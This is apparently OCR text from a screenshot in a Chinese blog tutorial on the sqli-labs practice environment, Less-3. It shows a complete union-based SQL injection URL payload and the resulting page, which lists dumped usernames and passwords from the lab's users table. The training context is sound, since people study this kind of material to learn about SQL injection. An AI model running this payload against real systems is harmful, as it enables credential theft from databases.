 sqlilabs/Less-3/?id=0') union select 1,2,group_concat('|',username,'~',password) from users--+
在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Your Login name:2
Your Password:|Dumb~Dumb,|Angelina~I-kill-
word,|secure~crappy,|stupid~stupidity,|superman~genious,|batman~mob!le,|admin~admin,|adr
SQLI DUMB SERIES-3